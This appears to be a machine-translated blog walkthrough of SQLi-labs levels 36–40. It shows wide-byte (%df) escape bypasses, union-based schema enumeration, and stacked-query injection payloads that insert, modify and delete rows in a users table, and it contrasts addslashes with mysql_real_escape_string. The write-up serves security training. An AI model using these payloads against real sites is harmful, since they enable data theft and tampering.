当前位置:网站首页>SQL Lab (36~40) includes stack injection, MySQL_ real_ escape_ The difference between string and addslashes (continuous update after)
SQL Lab (36~40) includes stack injection, MySQL_ real_ escape_ The difference between string and addslashes (continuous update after)
2022-07-07 12:24:00 【hcjtn】
(36~40) Including Stack Injection ,Mysql_real_escape_string and addslashes difference
sql-lab-36
Just like the previous level , This question is right ’ Injected , We can use the methods we have learned before , Use %df Make a detour .
Determine the injection point :?id=1 %df’ and 1=2 – q
Determine the number of fields :id=1 %df’ order by 4-- q
The judgment is obviously misplaced :?id=-1 %df’ union select 1,2,3-- q
Judge database name :?id=-1 %df’ union select 1,database(),3-- q
Name of judgment table :?id=-1 %df’ union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()-- q
Judge the listing :?id=-1%df’ union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name=0x656d61696c73 – q
Query data :?id=-1 %df’ union select 1,id ,3 from emails – q
that 36 What is the difference between the level and the previous level
We can first look at its source code :
function check_quotes($string)
{
$string= mysql_real_escape_string($string);
return $string;
}
Find that its function becomes ysql_real_escape_string($string);
mysql_real_escape_string() Function escape SQL Special characters in strings used in statements .
The following characters are affected :
- \x00
- \n
- \r
- \
- ’
- "
- \x1a
If it works , The function returns the escaped string . If you fail , Then return to false.
So what is the difference between these two functions :
addslashes I don't know anything about MYSQL Linked character set , In other words, it converts all values into characters ’
\ " Escape bytes of . If you are using something different from 8 Bit and UTF-8 Other characters of , The values of these bytes are not necessarily all representing characters ‘、“、\ and \x00. The possible result is ,MySQL An error occurred after receiving these characters .
mysql_real_escape_string The scope of escape is larger , And addslashes comparison , It's also good for \r \n \x1a Transference . These characters must correctly tell Mysql Otherwise, you will get wrong query results .
stay GBK in ,0xbf27 Is not a legal multi character character , but 0xbf5c nevertheless . In a single byte environment ,0xbf27 Be regarded as 0xbf Follow behind 0×27(‘), meanwhile 0xbf5c Be regarded as 0xbf Follow behind 0x5c().
A single quotation mark escaped with a backslash , Is unable to effectively prevent against MySQL Of SQL Inject the attack . If you use addslashes, that , I ( The attacker , The same below ) Is very lucky . I just need to inject something similar 0xbf27, then addslashes Change it to 0xbf5c27, A legal multibyte character is followed by a single quotation mark . let me put it another way , I can ignore your escape , Successfully inject a single quotation mark . This is because 0xbf5c Treated as a single byte character , Instead of double bytes .
under these circumstances , Although I used addslashes, I can still succeed without knowing my user name and password sql Inject
And use mysql_real_escape_string Can effectively avoid such loopholes
sql-lab-37
37 Guan he 34 Guan is exactly the same
have access to burpsuit hex perhaps Use Chinese characters for a bypass .
See my previous blog for specific explanations , Here, the sentences bypassed by Chinese characters are retrieved directly :
Determine the number of fields : han ’or 1=1 order by 3 – q
The judgment is obviously misplaced : han ’union select 1,2 – q
Judge database name : han ’union select 1,database()-- q
Name of judgment table : han ’union select 1,table_name from information_schema.tables where table_schema= database() – q
Judge the listing : han ’union select 1,column_name from information_schema.columns where table_schema= database() and table_name=0x656d61696c73-- q
Judgment data : han ’union select 1,id from emails-- q
Of course, before that, we can judge the injection point :

Find out username It can be injected 
Find out password It can also be injected
There are still some differences between the thirty-seven pass and the thirty-four pass , We can take a look at the source code :
$uname = mysql_real_escape_string($uname1);
$passwd= mysql_real_escape_string($passwd1);
and 36 Closing the same will just addslashes In exchange for Mysql_real_escape_string
sql-lab-38
38 We can use the method of question as the initial sql-lab-1 To do , But the key to this question is not to check the data in Xuan , But in the source code mysqli_multi_query($con1, $sql)), It means we can do a stack injection
if (mysqli_multi_query($con1, $sql))
{
/* store first result set */
if ($result = mysqli_store_result($con1))
{
if($row = mysqli_fetch_row($result))
{
echo '<font size = "5" color= "#00FF00">';
printf("Your Username is : %s", $row[1]);
echo "<br>";
printf("Your Password is : %s", $row[2]);
echo "<br>";
echo "</font>";
}
In this level we will use Stack Injection To carry out
Stack Injection ( It is equivalent to opening a new sentence ):
Definition : From the meaning of the noun, we can see that it should be a pile of sql sentence ( multiple ) Do it together
Stack injection principle :
stay SQL in , A semicolon (;) It's used to express a sql The end of the statement . Imagine that we are ; End one sql Continue to construct the next statement after the statement , Will it be executed together ? So this idea creates Stack Injection . and union injection( Joint injection ) It is also a combination of two statements .
Is there any difference between the two ? The difference is that union ll The types of statements executed are limited , It can be used to perform checks , Because every time we do sql At the time of Injection , Our input statements will be spliced to $sql="SELECT * FROM users WHERE … Then when we give conditions to the query, we can't follow another operation of adding, deleting, modifying and querying .
and Stack injection can execute arbitrary statements .
For example, here is an example . User input :1; DELETE FROM products Server generated sql Statement for : Select * from products where productid=1;DELETE FROM products When the query is executed , The first item shows the query information , Second, delete the whole table
But stack injection can not be used in all cases , There may be API Or the database engine, or the restriction of permissions, only when calling database functions to support the execution of multiple sql Statement , utilize mysqli_multi_query() Function supports multiple sql Statements execute simultaneously , But in reality , Such as PHP In order to prevent sql Injection mechanism , The functions that are often used to call the database are mysqli_ query() function , It can only execute one statement , What follows the semicolon will not be executed , Therefore, it can be said that the use conditions of stack injection are very limited , Once it can be used , It may pose a great threat to the website . author :dawsonenjoy
link :https://www.jianshu.com/p/c50ced83414d
Let's check his table name and column name first :
?id=-1 ’ union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()-- q
Found to have emails,referers,uagents,users Three tables
?id=-1’ union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name=‘users’-- q
Find out users There are id,username,password Three column names
therefore , We try to insert a statement :
?id=-1’ ;insert into users(id,username,password)values(20,‘hcjtn’,‘123’)
![[ Failed to transfer the external chain picture , The origin station may have anti-theft chain mechanism , It is suggested to save the pictures and upload them directly (img-8ps7mtB2-1642656480687)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20220120131106135.png)]](/img/86/f51d0e09746ea72aafd188b27bf3a4.jpg)
New access users id=20 user name hcjtn password 123
sql-lab-39
The same is Stack Injection
It's just sql The quotation marks of the package have been removed
Let's check his table name and column name first :
?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()-- q
Found to have emails,referers,uagents,users Three tables
?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name=‘users’-- q
Find out users There are id,username,password Three column names
therefore , We try to insert a statement :
- ?id=-1 ;insert into users(id,username,password)values(19,‘hcjtn’,‘1234’)
sql-lab- 40
The 40 level is just a change in the way of package Change into ?id=1’)
Let's check his table name and column name first :
?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()-- q
Found to have emails,referers,uagents,users Three tables
?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name=‘users’-- q
Find out users There are id,username,password Three column names
therefore , We try to insert a statement :
?id=-1’) ;insert into users(id,username,password)values(20,‘hcjtn’,‘1234’)

We can also try to modify the statement we just inserted :
?id=-1’) ;update users set username=‘tn’ where id=20-- q

Then try to eliminate it :
?id=-1’) ;delete from users where id=20 – q
边栏推荐
- NPC Jincang was invited to participate in the "aerospace 706" I have an appointment with aerospace computer "national Partner Conference
- 即刻报名|飞桨黑客马拉松第三期盛夏登场,等你挑战
- [shortest circuit] acwing1128 Messenger: Floyd shortest circuit
- 如何理解服装产业链及供应链
- 超标量处理器设计 姚永斌 第10章 指令提交 摘录
- 112.网络安全渗透测试—[权限提升篇10]—[Windows 2003 LPK.DDL劫持提权&msf本地提权]
- 数据库系统原理与应用教程(008)—— 数据库相关概念练习题
- Superscalar processor design yaoyongbin Chapter 8 instruction emission excerpt
- 5V串口接3.3V单片机串口怎么搞?
- Inverted index of ES underlying principle
猜你喜欢
HCIA复习整理

Rationaldmis2022 array workpiece measurement
SwiftUI 教程之如何在 2 秒内实现自动滚动功能
Superscalar processor design yaoyongbin Chapter 9 instruction execution excerpt
Mise en œuvre du codage Huffman et du décodage avec interface graphique par MATLAB

Baidu digital person Du Xiaoxiao responded to netizens' shouts online to meet the Shanghai college entrance examination English composition

即刻报名|飞桨黑客马拉松第三期盛夏登场,等你挑战
Camera calibration (1): basic principles of monocular camera calibration and Zhang Zhengyou calibration
Visual studio 2019 (localdb) \mssqllocaldb SQL Server 2014 database version is 852 and cannot be opened. This server supports version 782 and earlier

<No. 8> 1816. 截断句子 (简单)
随机推荐
How to understand the clothing industry chain and supply chain
数据库系统原理与应用教程(007)—— 数据库相关概念
EPP+DIS学习之路(2)——Blink!闪烁!
(to be deleted later) yyds, paid academic resources, please keep a low profile!
111.网络安全渗透测试—[权限提升篇9]—[Windows 2008 R2内核溢出提权]
[data clustering] realize data clustering analysis based on multiverse optimization DBSCAN with matlab code
从工具升级为解决方案,有赞的新站位指向新价值
NGUI-UILabel
Unity 贴图自动匹配材质工具 贴图自动添加到材质球工具 材质球匹配贴图工具 Substance Painter制作的贴图自动匹配材质球工具
What are the technical differences in source code anti disclosure
Basic introduction to the 16 tabs tab control in the fleet tutorial (the tutorial includes source code)
Up meta - Web3.0 world innovative meta universe financial agreement
《看完就懂系列》天哪!搞懂节流与防抖竟简单如斯~
Attack and defense world - PWN learning notes
【滤波跟踪】捷联惯导纯惯导解算matlab实现
Flet tutorial 17 basic introduction to card components (tutorial includes source code)
Rationaldmis2022 advanced programming macro program
Summed up 200 Classic machine learning interview questions (with reference answers)
110.网络安全渗透测试—[权限提升篇8]—[Windows SqlServer xp_cmdshell存储过程提权]
SwiftUI 教程之如何在 2 秒内实现自动滚动功能